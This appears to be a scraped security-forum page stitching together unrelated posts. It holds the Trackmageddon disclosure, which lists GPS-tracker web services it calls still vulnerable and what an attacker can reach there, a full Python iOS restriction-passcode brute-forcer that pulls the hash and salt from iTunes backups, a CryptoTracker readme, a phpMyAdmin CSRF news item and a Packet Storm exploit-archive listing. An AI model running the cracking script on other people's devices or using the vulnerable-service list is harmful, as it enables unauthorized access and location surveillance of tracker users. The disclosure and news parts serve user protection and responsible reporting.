- http://portal.dhifinder.com
- http://www.bizgps.net
- http://www.gpsmarvel.com
- http://www.mygps.com.my
- http://www.mygpslogin.net
- http://www.packet-v.com
- http://login.gpscamp.com
- http://www.tuqianggps.net
- http://tuqianggps.net
- http://www.dyegoo.net
- http://tracker.gps688.com
- http://www.aichache.cn
- http://gtrack3g.com
- http://www.ciagps.com.tw
- http://www.fordonsparning.se
- http://www.gm63gps.com
- http://yati.net
- http://www.mytracker.my
- http://www.istartracker.com
- http://www.twogps.com
- http://www.gpsyue.com
- http://www.xmsyhy.com
- http://www.icaroo.com
- http://mootrack.net
- http://spaceeyegps.com
- http://www.freebirdsgroup.com
- http://www.gpsmitramandiri.com
- http://www.silvertrackersgps.com
- http://www.totalsolutionsgps.com
- http://567gps.com
- http://gps.tosi.vn
- http://gps.transport-duras.com
- http://thietbigps.net
- http://mygps.co.id
- http://www.gpsuser.net
- http://www.mgoogps.com
- http://www.gpscar.cn
- http://www.aichache.net
- http://www.gpsline.cn
- http://2.tkstargps.net
- http://ephytrack.com
- http://www.squantogps.com
- http://www.tkgps.cn
- http://vip.hustech.cn
- http://www.blowgps.com
- http://www.zjtrack.com
- http://fbgpstracker.com
- http://gps.gpsyi.com
- http://www.crestgps.com
- http://www.spstrackers.com
- http://en.gps18.com
- http://en.gpsxitong.com
- http://gps18.com
- http://en2.gps18.com
- http://ry.gps18.com
- http://www.ulocate.se
- http://classic.gpsyeah.com
- http://www.gpsyeahsupport.top
- http://gpsui.net
- http://vmui.net
Am I affected?
If you manage your location tracking device via one of the above online services listed under “still vulnerable” or your location tracking device replies with an SMS containing a link to one of the domains listed under “still vulnerable” then you are affected.
What can/should I do?
Change your password for the online services!
The default password for these services seems to be 123456. This default password will not adequately protect you, even if your device is managed by an online service that is not vulnerable. For gpsui.net you can not change the password. The password seems to be hardcoded into the tracking device. However, the password seem to be 6 random digits, which provides slightly better protection than 123456.
Stop using still affected devices
As long as the online service managing your device is still vulnerable changing your password will not matter and there is unfortunately not much you can currently do to protect yourself besides stopping to use the device.
While your location history will remain publicly accessible via the vulnerable online service until it is fixed, shutdown or the data is deleted, by stopping to use the device you can prevent
- more of your personal data being exposed
- your live location being monitored (which we rate a much higher privacy and security risk than historic location data)
- other features of your location tracking device being abused.
If you use an OBD GPS tracker that allows to immobilize your car and it is managed via a vulnerable online service we urge you to immediately detach it from your car and stop using it.
Remove as much data as you can from the still vulnerable online services
If you have personalized your device, e.g. given it a custom name (e.g. your car brand), or assigned phone numbers via the online service, you should change and/or delete those. While the location history remains on the websites, there is no history (that we know of) for names or phone numbers assigned to devices. This way you are at least able to delete some of your private information from the still vulnerable online services.
If your device is managed via gpsui.net or vmui.net your location history is only stored for the past 7 days. Hence, not using the device for 7 days is enough to delete your location history from the online service. However, the last location can still be queried, hence, we advice you take the device away from a sensitive location to a place that does not threaten your privacy if revealed, e.g. a public parking lot, and activate the device for one last time. This way after 7 days the only exposed information will be the location of the public parking lot.
When will the still vulnerable online services be fixed?
We do not know.
We could not establish communication with any of the “still vulnerable” online services and hence do not have any information on possible planned fixes. Hence, we assume there will be no fixes. This is why we release this information to the public even though no fixes for all affected online services are available, see our disclosure rationale for more details on this decision.
Given that very similar (possibly even identical) issues have been found by “skooch” already in 2015 (see story by The Register and slides from Unrestcon) there may never be any fixes at all.
What is the impact of the vulnerabilities?
For a full technical summary of the impact and exploitation details we refer to the technical advisories. A summary of the impact and requirements by an attacker are as follows:
Verified
Due to the number of affected sites and the lack of test devices for all of them we could only verify the following for all affected online services:
An unauthorized third party can access
- the location
- model/type name (feature not present on gpsui.net and vmui.net)
- SN (serial number, i.e. IMEI)
- assigned phone number
- custom assigned name (feature not present on gpsui.net and vmui.net)
of all location tracking devices managed by a vulnerable online service.
For gpsui.net and vmui.net this requires the unauthorized third party to be authenticated, i.e. logged into the service as any user, but due to the vulnerability is able to access data and act on behave of other users. For the rest of the online services no authentication is required at all.
Partially verified
Via test devices we were able to verify the following for gpsui.net and www.gps958.com:
An unauthorized third party can
- access the location history of (1 week for gpsui.net, indefinitely for www.gps958.com)
- send commands (the same that can be send via SMS) to
- activate and/or deactivate geo fencing alarm of
all location tracking devices managed by a vulnerable online service.
For gpsui.net this requires the unauthorized third party to be authenticated, i.e. logged into the service as any user, but due to the vulnerability is able to access data and act on behave of other users. For www.gps958.com no authentication is required at all.
Due to subtile API changes and different feature sets present in each different affected online service we can not say with certainty whether these additional attacks would also work against all affected online services, but we believe as long as the user interface of the online service offers a specific feature it can also be abused in the same fashion as we exploited the verified vulnerabilities against all online services.
On some online services directory listings on the website allow an unauthorized third party to access:
- images uploaded by
- audio recordings uploaded by
(we presume) location tracking devices. But please do not panic, we are certain that only devices which explicitly have this feature built-in upload images and audio and also only when this feature is actually used. But we did not have a device to test this. We only found the uploaded files.
Unverified
Other features potentially accessible by an unauthorized third party via the unsecured APIs that we could (due to the lack of a test device) not verify at all:
- access to OBD features on OBD GPS trackers, such as car immobilization as previously presented by “skooch” (story by The Register and slides from Unrestcon)
- upload of device firmware
These last unverified potential vulnerabilities are not present in gpsui.net and vmui.net
Why do you disclose this before all online services are fixed?
We used to have a long disclosure rationale here, but because the situation has changed dramatically after we made the decision to disclose and we continuously evaluate the situation resulting in first cutting our initial communicated deadline shorter (due to lack of vendor response from still affected vendors) then in the end extending the deadline (due to sudden vendor responsiveness), in the end our disclosure rationale was read able anymore.
In the end, it boils down to this: We tried to give the vendors enough time to fix (also respond for that matter) while we weighted this against the current immediate risk of the users. We understand that only a vendor fix can remove user’s location history (and any other stored user data for that matter) from the still affected services but we (and I personally because my data is also on one of those sites) judge the risk of these vulnerabilities being exploited against live location tracking devices much higher than the risk of historic data being exposed.
We concluded that the historic location information of users does not pose a direct immanent critical risk to a user. Because, while it is true that an attacker can obtain location information from still vulnerable online services, this location information is at first anonymous. In order to de-anonymize a specific user, i.e. identify which device belongs to which user, an attacker must already know a specific user’s location, or a likely location, e.g. the user’s home, then correlate this known location with all locations queried from the online services. Eventually identifying a location tracking device potentially used by that particular user. Only at that point can an attacker manipulate and track a specific user’s device. It is at this point that we see the most immanent risk to a user because now their live location can be queried from their device.
Hence, a user that is not actively using a device that is managed by a still vulnerable site is protected from any more devastating direct critical risk, such as stalking or surveillance. Therefore the sooner users of the still vulnerable online services are informed the sooner they can protect themselves from potential attacks.
Do you think this disclosure was done wrong?
We understand that you may have a different opinion on how this should have been disclosed. In this case we would like to point out that many of the online services are still not fixed! Hence, we would like to use this perfect opportunity to invite you to try and inform the vendors yourself in a fashion that you think will get these online services fixed. Good luck! We really appreciate your help!
Technical advisories
Warning the technical advisories represent the state of the vulnerable online services as we first discovered them, we only updated the timelines in the advisories.
- 0x0-gpsui.net.html .txt (concerning gpsui.net and vmui.net)
- 0x0-gpsgate.html .txt (concerning the rest)
We redacted some information from the advisories, namely:
- proof of concept exploits, which would allow even non-technical persons to exploit these vulnerabilities
- some sensitive exploitable information that has not already been disclosed by “skooch” in 2015 (see story by The Register and slides from Unrestcon)
Even with our redacted information, technical experts in the field should be able to verify our findings with ease.
Acknowledgments
Vangelis @evstykas Stykas discovered the vulnerabilities.
We would also like to thank One2Track for their fast response and for helping us reach out to Thinkrace in an effort to dissipate the fixes deployed to www.one2trackgps.com to the other affected online services.
If you have any questions or need clarification you can reach out to me via Twitter (DMs are open no need to follow). I might not know all the answers though because this is quite a huge mess that we likely only scratched the surface. I will also likely prioritize press inquires first (to support responsible reporting) instead of individual user questions, thank you for your understanding.
Source: https://0x0.li/trackmageddon/
-
 2
2
-
iOS Restriction Passcode Brute Force
Overview
This version of the application is written in Python, which is used to crack the restriction passcode of an iPhone/iPad takes advantage of a flaw in unencrypted backups allowing the hash and salt to be discovered.
Bruteforce
-
Get the Base64 key and salt from the backup file in Computer.
-
Decode the Base64 key and salt.
-
Try from 1 to 9999 to with the pbkdf2-hmac-sha1 hash with Passlib
How to Use
-
Make sure to use iTunes to backup the iOS device to computer
-
Run ioscrack.py
python ioscrack.py
Dependencies
This has been tested with Python 2.6 and 2.7.
Requires Passlib 1.7 Install with:
pip install passlib
License
MIT License
Download: iOSRestrictionBruteForce-master.zip
git clone https://github.com/thehappydinoa/iOSRestrictionBruteForce.git
Mirror:
ioscrack.py
#!/usr/bin/python # Filename: ioscrack.py from passlib.utils.pbkdf2 import pbkdf2 from time import time import os import sys import base64 HOMEDIR = '~/Library/Application Support/MobileSync/Backup/' def crack(secret64, salt64): print "secret: ", secret64 print "salt: ", salt64 secret = base64.b64decode(secret64) salt = base64.b64decode(salt64) start_t = time() for i in range(10000): key = "%04d" % (i) out = pbkdf2(key, salt, 1000) if out == secret: print "key: ", key duration = time() - start_t print "%f seconds" % (duration) sys.exit(0) print "no exact key" try: backup_dir = os.listdir(HOMEDIR) for bkup_dir in backup_dir: passfile = open(HOMEDIR + bkup_dir + "/398bc9c2aeeab4cb0c12ada0f52eea12cf14f40b", "r") line_list = passfile.readlines() secret64 = line_list[6][1:29] salt64 = line_list[10][1:9] crack(secret64, salt64) except Exception as e: while not secret64: secret64 = raw_input("Enter Secret Key: ") if secret64 < 3: secret64 = NONE while not salt64: salt64 = raw_input("Enter Salt: ") if salt64 < 10: salt64 = NONE crack(secret64, salt64)
.travis.yml
language: python python: - "2.6" - "2.7" install: - pip install pbkdf2 script: - py.test
Source: https://github.com/thehappydinoa/iOSRestrictionBruteForce
-
 2
2
-
-
-
CryptoTracker
An easy way to setup and manage your crypto currency portfolio from the terminal.
(Using the Coin Market Cap API)
Compatible with Python 2 and Python 3
Install
python setup.py install
Usage
View coin data
cryptotracker -i bitcoin xrp dash
Convert fiat output
cryptotracker -i bitcoin -c eur
Add to portfolio
cryptotracker -a btc --amt 2000
cryptotracker --add ripple --amt 5352
Remove from portfolio
cryptotracker -rm btc
View Portfolio
cryptotracker -p
Screenshot


Download: CryptoTracker-master.zip
git clone https://github.com/Max00355/CryptoTracker.git
-
 2
2
-
-

A critical security vulnerability has been reported in phpMyAdmin—one of the most popular applications for managing the MySQL database—which could allow remote attackers to perform dangerous database operations just by tricking administrators into clicking a link.
Discovered by an Indian security researcher, Ashutosh Barot, the vulnerability is a cross-site request forgery (CSRF) attack and affects phpMyAdmin versions 4.7.x (prior to 4.7.7).
Cross-site request forgery vulnerability, also known as XSRF, is an attack wherein an attacker tricks an authenticated user into executing an unwanted action.According to an advisory released by phpMyAdmin, "by deceiving a user to click on a crafted URL, it is possible to perform harmful database operations such as deleting records, dropping/truncating tables, etc."
phpMyAdmin is a free and open source administration tool for MySQL and MariaDB and is widely used to manage the database for websites created with WordPress, Joomla, and many other content management platforms.
Moreover, a lot of hosting providers use phpMyAdmin to offer their customers a convenient way to organize their databases.Barot has also released a video, as shown above, demonstrating how a remote attacker can make database admins unknowingly delete (DROP) an entire table from the database just by tricking them into clicking a specially crafted link.
Quote"A feature of phpMyAdmin was using Get requests for Database operations such as DROP TABLE table_name; Get requests must be protected against CSRF attacks," Barot explains in a blog post.
However, performing this attack is not simple as it may sound. To prepare a CSRF attack URL, the attacker should be aware of the name of targeted database and table.
Quote"If a user executes a query on the database by clicking insert, DROP, etc. buttons, the URL will contain database name and table name," Barot says. "This vulnerability can result in the disclosure of sensitive information as the URL is stored at various places such as browser history, SIEM logs, Firewall Logs, ISP Logs, etc."
Barot reported the vulnerability to phpMyAdmin developers, who confirmed his finding and released phpMyAdmin 4.7.7 to address this issue. So administrators are highly recommended to update their installations as soon as possible.
Source: thehackernews.com
-
 2
2
-
-
Complete comprehensive archive of all 2,645 exploits added to Packet Storm in 2017.
Content:
Directory of \2017-exploits 01/02/2018 06:02 PM <DIR> . 01/02/2018 06:02 PM <DIR> .. 02/01/2017 02:38 AM <DIR> 1701-exploits 03/02/2017 02:51 PM <DIR> 1702-exploits 01/02/2018 06:00 PM <DIR> 1703-exploits 05/01/2017 05:27 PM <DIR> 1704-exploits 06/01/2017 12:57 AM <DIR> 1705-exploits 07/01/2017 05:46 PM <DIR> 1706-exploits 08/04/2017 06:46 AM <DIR> 1707-exploits 09/01/2017 01:05 AM <DIR> 1708-exploits 10/12/2017 04:37 PM <DIR> 1709-exploits 11/01/2017 05:30 PM <DIR> 1710-exploits 12/01/2017 04:03 AM <DIR> 1711-exploits 01/01/2018 03:38 AM <DIR> 1712-exploits 2 File(s) 828 bytes Directory of \2017-exploits\1701-exploits 02/01/2017 02:38 AM <DIR> . 02/01/2017 02:38 AM <DIR> .. 02/01/2017 02:28 AM 433,429 1701-exploits.tgz 01/15/2017 05:22 AM 836 9networklinkedinclone-direct.txt 01/27/2017 05:13 AM 2,198 abm-dos.txt 01/29/2017 04:33 AM 5,081 adaptcms303-upload.txt 01/08/2017 04:33 AM 763 adl-bypass.txt 01/15/2017 06:22 AM 655 adsseo32-direct.txt 01/21/2017 04:03 PM 913 alpstouchpad-escalate.txt 01/13/2017 11:24 PM 3,772 asc-overflow.tgz 01/31/2017 01:39 AM 1,054 auction649-sql.txt 01/19/2017 02:31 AM 482 auctionwebsite-sql.txt 01/21/2017 04:05 PM 851 b2balibabaclone-sql.txt 01/19/2017 02:08 AM 1,794 b2bscript427-sql.txt 01/16/2017 03:22 AM 894 bns811-sqlxss.txt 01/17/2017 05:01 PM 3,451 BOZON-PRE-AUTH-COMMAND-EXECUTION.txt 01/09/2017 06:01 PM 1,381 bravebrowser-spoof.txt 01/19/2017 02:28 AM 712 businessdirscript-sql.txt 01/19/2017 02:27 AM 675 buysellmps-sql.txt 01/31/2017 01:40 AM 733 caregiver257-sql.txt 01/10/2017 12:22 AM 34,674 cemu164b-leakoverflow.tgz 01/06/2017 02:36 AM 6,974 chakra-2016-11-master.zip 01/17/2017 02:03 PM 2,575 checkbox2016-traversal.txt 01/12/2017 01:33 AM 9,000 cisco_firepower_useradd.rb.txt 01/21/2017 03:59 PM 414 classifiedsscript-sql.txt 01/19/2017 02:19 AM 434 cloneofoddee113-sql.txt 01/21/2017 04:15 PM 2,315 complainmgmtsystem-sql.txt 01/12/2017 01:44 AM 91,696 COSIG-2017-01.tgz 01/19/2017 02:12 AM 3,688 couriermgmt-sqlxss.txt 01/13/2017 06:22 PM 2,866 cpanel-xssdisclose.txt 01/12/2017 01:32 AM 12,216 CT-2017-0109.txt 01/19/2017 02:26 AM 715 dentistwebsite-sql.txt 01/08/2017 03:02 AM 2,540 directadmincp1501-dos.txt 01/09/2017 08:11 PM 2,697 directadmincp1501-xss.txt 01/17/2017 04:59 PM 4,445 DIRLIST-FILE-UPLOAD-BYPASS-CMD-EXEC.txt 01/10/2017 11:22 AM 2,823 diskboss7512-overflow.txt 01/14/2017 01:18 AM 3,432 diskboss_get_bof.rb.txt 01/21/2017 04:29 PM 3,832 disksavvy_get_bof.rb.txt 01/13/2017 11:41 PM 2,819 dlinkdir615-redirxss.txt 01/21/2017 04:13 PM 576 dms11-sql.txt 01/21/2017 04:14 PM 1,182 easyphpwss-escalate.txt 01/15/2017 05:44 AM 475 ejpsseo13-sql.txt 01/09/2017 11:11 AM 19,534 enigma_fileless_uac_bypass.rb.txt 01/23/2017 05:54 PM 4,534 ERPSCAN-17-005.txt 01/23/2017 05:56 PM 7,727 ERPSCAN-17-006.txt 01/13/2017 09:02 PM 4,100 ff-uaf.txt 01/19/2017 02:32 AM 507 fileserveclone-sql.txt 01/19/2017 02:30 AM 486 financewebsite-sql.txt 01/24/2017 02:11 AM 8,247 firefox_smil_uaf.rb.txt 01/12/2017 01:01 AM 10,785 firejail-escalate.txt 01/19/2017 02:10 AM 699 flippawebsite-sql.txt 01/10/2017 05:22 PM 1,148 fmylifeclonescript-xsrf.txt 01/13/2017 11:27 PM 1,617 freelancerscript511-sql.txt 01/01/2017 05:44 AM 3,182 freem4amp3-dllhijack.txt 01/09/2017 05:44 AM 2,016 freepbx21115-exec.txt 01/27/2017 04:33 AM 14,050 geutebrueck-overflow.rb.txt 01/22/2017 04:33 AM 5,764 gmp-exec.txt 01/27/2017 05:27 AM 1,153 gnuscreen-escalate.txt 01/27/2017 02:32 AM 1,027 gnuscreen450-escalate.txt 01/03/2017 04:55 PM 1,620 GS20170104021751.tgz 01/03/2017 06:32 PM 1,732 GS20170104021852.tgz 01/03/2017 06:44 PM 3,204 GS20170104022335.tgz 01/05/2017 09:39 PM 2,397 GS20170105203933.tgz 01/18/2017 04:55 PM 2,108 GS20170118171440.tgz 01/24/2017 01:35 AM 1,902 GS20170124003533.tgz 01/24/2017 01:37 AM 4,571 GS20170124003720.tgz 01/26/2017 07:32 PM 2,570 GS20170127035345.tgz 01/26/2017 03:44 PM 1,742 GS20170127035510.tgz 01/26/2017 04:02 PM 2,346 GS20170127035729.tgz 01/26/2017 05:22 PM 1,338 GS20170127035853.tgz 01/26/2017 04:22 PM 2,109 GS20170127040045.tgz 01/31/2017 02:24 AM 15,185 hackingprinters-1.txt 01/31/2017 02:26 AM 8,451 hackingprinters-2.txt 01/27/2017 05:12 AM 6,465 haraka-exec.txt 01/16/2017 06:22 AM 1,974 hassiumcms-xss.txt 01/30/2017 01:22 PM 7,056 helpdeskz-sqldownload.txt 01/21/2017 04:02 PM 1,021 hphotkeyss-escalate.txt 01/21/2017 04:00 PM 470 hvivas-sql.txt 01/21/2017 04:07 PM 609 icaffiliatetracking-sql.txt 01/21/2017 04:15 PM 558 icgamesgss-sql.txt 01/21/2017 04:09 PM 574 icjobsite-sql.txt 01/21/2017 04:11 PM 566 ictutorstss-sql.txt 01/16/2017 08:32 AM 2,352 imagesharingscript413-sqlxss.txt 01/21/2017 04:04 PM 426 imagevideoscript-sql.txt 01/03/2017 01:22 PM 6,087 internetdownloadaccel-overflow.txt 01/16/2017 11:02 PM 2,025 iselect-overflow.txt 01/31/2017 01:38 AM 1,404 itechb2b428-sql.txt 01/31/2017 01:36 AM 1,190 itechclassifieds727-sql.txt 01/30/2017 03:22 AM 1,050 itechdating326-sql.txt 01/30/2017 02:11 AM 1,208 itechfreelancer513-sql.txt 01/31/2017 05:22 AM 1,662 itechmvs649-sql.txt 01/31/2017 04:33 AM 1,254 itechnewsportal628-sql.txt 01/30/2017 03:44 PM 564 itechrealestate312-sql.txt 01/18/2017 04:55 PM 2,243 itechscriptspgs-sql.txt 01/18/2017 03:44 PM 2,245 itechscriptsvss-sqlxss.txt 01/19/2017 02:59 PM 2,456 JAVA-SE-MISSION-CONTROL-MITM.txt 01/13/2017 11:37 PM 470 jobportalscript911-sql.txt 01/21/2017 04:01 PM 431 jobvacancyscript-sql.txt 01/28/2017 08:32 AM 645 joomlajtag624-sql.txt 01/28/2017 12:21 PM 530 joomlastorelocator2310-xss.txt 01/19/2017 02:29 AM 508 justdialclonescript-sql.txt 01/27/2017 05:19 AM 623 kbaffiliate-sql.txt 01/27/2017 05:18 AM 589 kbloginas-sql.txt 01/27/2017 05:17 AM 587 kbmessagesphpscript-sql.txt 01/17/2017 04:55 PM 6,549 lfi_attack_for_direct_download_woocommerce.py.txt 01/29/2017 04:55 PM 1,076 maianweblog40-sql.txt 01/18/2017 06:01 PM 1,330 mailzu08rc3-xss.txt 01/10/2017 02:03 PM 1,605 makeorbreak17-sql.txt 01/27/2017 02:11 AM 12,749 mandb-escalate.txt 01/19/2017 02:25 AM 710 manufacturerwds-sql.txt 01/15/2017 08:02 AM 802 mcbscs-sql.txt 01/15/2017 03:22 AM 879 mccomingsoon-upload.txt 01/15/2017 02:11 AM 724 mcdcs-sql.txt 01/15/2017 05:02 AM 1,681 mchcs-xsrf.txt 01/15/2017 04:22 AM 1,239 mcims-sql.txt 01/15/2017 06:02 AM 682 mcreps-direct.txt 01/15/2017 08:02 AM 800 mcsss-sql.txt 01/15/2017 07:02 AM 698 mcyps-sql.txt 01/15/2017 04:55 PM 8,910 meadmanagerplus-sqlxss.txt 01/19/2017 02:33 AM 726 medicalclinic-sql.txt 01/19/2017 02:25 AM 947 microblogscript-sql.txt 01/16/2017 04:03 AM 430 millionpixels3-sql.txt 01/21/2017 04:10 PM 561 miniblog11-sql.txt 01/21/2017 04:07 PM 558 minicms11-sql.txt 01/12/2017 01:20 AM 700 movieportal735-sql.txt 01/31/2017 06:05 PM 2,515 mrf_web_panel_os_cmd_injection.txt 01/12/2017 01:02 AM 26,771 ms16135-escalate.txt 01/22/2017 05:44 AM 2,698 mspowerpoint-exec.txt 01/12/2017 01:03 AM 10,219 mswin81rgnobj-overflow.txt 01/21/2017 04:08 PM 556 musicsitescript12-sql.txt 01/03/2017 10:32 AM 519 myclickcounter-sql.txt 01/08/2017 04:33 AM 471 mylinktrader-sqlbypass.txt 01/29/2017 05:22 PM 1,142 myphotogallery10-sql.txt 01/09/2017 05:46 PM 1,500 myphpdating20-sql.txt 01/09/2017 06:02 PM 424 myphpdating20id-sql.txt 01/19/2017 02:24 AM 890 myprivatetutor-sql.txt 01/31/2017 05:22 AM 1,427 netman204-backdoorreset.txt 01/19/2017 02:23 AM 1,022 ngodirectory-sql.txt 01/19/2017 02:22 AM 924 ngowebsite-sql.txt 01/27/2017 05:21 AM 2,115 not_an_sshnuke.c 01/21/2017 04:23 PM 3,161 NTOPNG-CSRF-TOKEN-BYPASS.txt 01/09/2017 05:22 PM 1,744 nukedklan-upload.txt 01/29/2017 03:44 PM 590 ohbsp12-sql.txt 01/13/2017 11:35 PM 480 onlinefooddelivery-sql.txt 01/19/2017 02:20 AM 693 onlinemrs-sql.txt 01/19/2017 02:16 AM 723 onlinepbcs-sql.txt 01/19/2017 02:15 AM 647 onlinetds-sql.txt 01/18/2017 05:40 PM 1,618 openexpert0517-sql.txt 01/18/2017 05:41 PM 593 openexpert0517-xss.txt 01/31/2017 01:45 AM 5,838 openssl110-dos.txt 01/16/2017 02:21 AM 605 openwysiwyg147-upload.txt 01/23/2017 12:22 AM 880 Oracle-ERP-CVE-2017-3277.txt 01/22/2017 07:22 AM 2,961 pagekit1011-reset.txt 01/31/2017 01:43 AM 7,660 pantsa-overflow.txt 01/03/2017 06:55 AM 2,961 pdfadd12-dllhijack.txt 01/29/2017 01:21 PM 3,867 PEAR-ARBITRARY-FILE-DOWNLOAD.txt 01/26/2017 04:12 PM 3,644 PEAR-HTTP_UPLOAD-ARBITRARY-FILE-UPLOAD.txt 01/27/2017 01:22 AM 2,501 phpback-sqlxss.txt 01/17/2017 03:34 AM 7,442 phplibgd-overflow.txt 01/31/2017 02:11 AM 1,021 phplogodesigner-upload.txt 01/04/2017 02:42 AM 4,714 phpmailer_arg_injection.rb.txt 01/31/2017 03:22 AM 1,065 phpproductdesigner-upload.txt 01/17/2017 03:20 AM 3,123 pirellidrga115-dnschange.txt 01/19/2017 03:04 PM 3,129 pirellidrga115v3-dnschange.sh.txt 01/27/2017 05:16 AM 1,334 polycom-escalate.txt 01/03/2017 06:32 PM 8,808 pwnscriptum-exec.txt 01/23/2017 02:11 AM 3,231 py2x_bof.py.txt 01/04/2017 06:04 PM 9,547 qnap-exec.txt 01/19/2017 02:21 AM 476 questionandanswers113-sql.txt 01/06/2017 04:55 PM 2,892 quickbooks-disclose.txt 01/19/2017 03:05 PM 4,146 RCESEC-2016-012.txt 01/12/2017 01:03 AM 16,104 responsivefm-xss.txt 01/10/2017 11:22 PM 2,508 responsivepoll-xssxsrf.txt 01/13/2017 09:22 PM 2,991 roxyfileman-xss.txt 01/09/2017 05:44 AM 1,329 rumblemailserver-xss.txt 01/13/2017 11:20 PM 726 saplpd-dos.txt 01/13/2017 11:26 PM 626 schoolmgmt275-sql.txt 01/31/2017 02:03 AM 6,050 secuvera-SA-2017-01.txt 01/18/2017 06:07 PM 2,876 sentryhd_privilege_escalation.py.txt 01/23/2017 05:52 PM 4,916 SGMA16-004-poc.txt 01/19/2017 02:14 AM 712 shikshaews-sql.txt 01/21/2017 04:03 PM 469 snbs-sql.txt 01/04/2017 04:33 AM 4,403 softmakeroffice-escalate.txt 01/31/2017 01:57 AM 3,377 sophos-exec.txt 01/08/2017 06:55 AM 1,347 splunk611referer-xss.txt 01/10/2017 03:44 PM 396 startingpage13-sql.txt 01/19/2017 02:13 AM 726 studyabroadews-sql.txt 01/21/2017 04:25 PM 2,690 sunos511.c 01/27/2017 05:22 AM 6,169 systemd228-escalate.txt 01/17/2017 03:22 AM 3,127 tenda2-dnschange.txt 01/19/2017 03:02 PM 3,127 tenda3-dnschange.txt 01/04/2017 06:55 AM 5,021 tinypdf-dllescalate.txt 01/27/2017 05:34 AM 2,062 tmrg4332-disclose.txt 01/05/2017 04:15 AM 4,591 tr064_ntpserver_cmdinject.rb.txt 01/07/2017 11:11 AM 1,055 trangoaltum-backdoor.txt 01/12/2017 01:19 AM 758 travelportal933-sql.txt 01/17/2017 04:56 PM 5,075 TSI-ADV22016.txt 01/04/2017 06:21 PM 3,918 TSI-ADV32016.txt 01/20/2017 02:30 AM 2,806 TSI-ADV92017.txt 01/31/2017 06:02 PM 14,248 TWSL2017-003.txt 01/12/2017 01:01 AM 28,062 videolan-exploit.tgz 01/31/2017 02:11 AM 1,970 videosharing494-sql.txt 01/30/2017 05:44 AM 553 videosharingscript494-sql.txt 01/21/2017 04:02 PM 453 vinevideosite-sql.txt 01/21/2017 04:02 PM 448 viralimagesharing-sql.txt 01/21/2017 04:04 PM 436 viralimagevideogag-sql.txt 01/28/2017 01:12 PM 6,982 virtualbox-escalate.txt 01/31/2017 06:13 PM 14,278 viscosity-escalate.txt 01/12/2017 01:07 AM 9,458 VL-1683.txt 01/12/2017 01:04 AM 9,857 VL-1900.txt 01/12/2017 01:05 AM 9,042 VL-1901.txt 01/16/2017 05:22 AM 8,797 VL-1991.txt 01/16/2017 05:22 AM 12,618 VL-2024.txt 01/12/2017 01:10 AM 7,078 VL-2025.txt 01/16/2017 06:22 AM 7,838 VL-2026.txt 01/12/2017 01:11 AM 8,657 VL-2027.txt 01/12/2017 01:12 AM 7,612 VL-2028.txt 01/21/2017 04:00 PM 452 vscs-sql.txt 01/27/2017 01:02 AM 576 wbtss-sql.txt 01/25/2017 01:38 AM 812 wdmycloud-execbypass.txt 01/19/2017 02:31 AM 511 wetransferclone-sql.txt 01/16/2017 06:22 AM 2,611 winaxeplus87-overflow.txt 01/28/2017 03:02 PM 4,262 wpformbuilder105-xsrf.txt 01/29/2017 11:11 AM 634 wpohbspro1-sql.txt 01/04/2017 09:22 PM 2,972 wpstopuserenumeration-enumerate.txt 01/11/2017 12:55 AM 884 wpsupportplusrts-escalate.txt 01/31/2017 01:53 AM 4,291 wpuseraccessmanager-xss.txtr 01/19/2017 02:22 AM 593 yogafitness-sql.txt 01/13/2017 11:21 PM 1,820 zeroshell-exec.txt 01/13/2017 11:30 PM 1,961 zimbra-xsrf.txt 01/31/2017 01:59 AM 4,526 ZSL-2017-5393.txt 01/17/2017 04:37 PM 10,617 zyxel_trueonline.txt 230 File(s) 1,305,262 bytes Directory of \2017-exploits\1702-exploits 03/02/2017 02:51 PM <DIR> . 03/02/2017 02:51 PM <DIR> .. 03/02/2017 02:49 PM 898,833 1702-exploits.tgz 02/25/2017 05:11 PM 10,296 alienvault_exec.rb.txt 02/02/2017 03:01 AM 965 bitrixsitemanager-xss.txt 02/09/2017 05:44 AM 679 ccmb101-sql.txt 02/14/2017 11:11 AM 14,118 centos7-dos.txt 02/01/2017 02:30 AM 4,099 cisco_webex_ext.rb.txt 02/08/2017 02:11 AM 803 clonedirectory110-sql.txt 02/10/2017 02:11 AM 670 collabo-download.txt 02/15/2017 03:35 PM 3,294 cpg15x-dirtraversal.txt 02/10/2017 05:03 AM 554 creativemgmt131-sql.txt 02/03/2017 02:33 PM 20,822 cups-exec.txt 02/15/2017 06:22 AM 52,341 cve-2017-3241.pdf 02/23/2017 06:24 PM 3,362 digisol-xsrf.txt 02/22/2017 02:11 AM 4,300 disksavvy9418-overflow.txt 02/12/2017 05:44 AM 628 domainshostingmanager-sql.txt 02/15/2017 08:32 PM 8,611 dotcms361-sql.txt 02/24/2017 02:43 AM 4,654 EASYCOM-PHP-API-BUFFER-OVERFLOW.txt 02/24/2017 02:45 AM 2,311 EASYCOM-SQL-IPLUG-DENIAL-OF-SERVICE.txt 02/07/2017 03:22 AM 575 easyfileuploader12-download.txt 02/07/2017 06:01 AM 1,045 easysupporttools10-sql.txt 02/07/2017 05:44 AM 945 easywebsearch3-sql.txt 02/18/2017 04:42 PM 3,145 elefantcms1312rc-exec.txt 02/18/2017 12:33 AM 2,933 elefantcms1312rc-xsrf.txt 02/18/2017 12:02 AM 3,934 elefantcms1312rc-xss.txt 02/27/2017 03:03 PM 5,273 esetendpointav6-exec.txt 02/09/2017 03:22 AM 652 examplo-sql.txt 02/09/2017 05:44 AM 692 fomesmsportal20-sql.txt 02/02/2017 02:59 PM 5,203 foxmole-2016-07-05.txt 02/07/2017 04:33 AM 580 ftpmadeeasypro12-download.txt 02/07/2017 08:02 AM 724 fullyfeaturednewscms10-sql.txt 02/07/2017 06:55 AM 703 funnyimagevideoscript200-sql.txt 02/17/2017 02:01 AM 2,347 geutebruck-exec.rb.txt 02/02/2017 02:56 PM 3,458 GHOSTSCRIPT-FILENAME-COMMAND-EXECUTION.txt 02/16/2017 05:44 AM 356,028 gomplayer23105266.tgz 02/10/2017 05:02 AM 786 grampost10-sql.txt 02/01/2017 02:07 AM 2,268 GS20170201010729.tgz 02/01/2017 02:09 AM 2,490 GS20170201010926.tgz 02/01/2017 02:11 AM 3,651 GS20170201011128.tgz 02/01/2017 02:12 AM 2,227 GS20170201011233.tgz 02/01/2017 02:14 AM 1,006 GS20170201011356.txt 02/01/2017 02:16 AM 820 GS20170201011523.txt 02/01/2017 02:17 AM 14,933 GS20170201011711.txt 02/01/2017 02:19 AM 27,504 GS20170201011841.txt 02/02/2017 03:14 AM 2,562 GS20170202021401.tgz 02/07/2017 02:22 PM 3,463 GS20170208040959.tgz 02/09/2017 08:21 PM 1,809 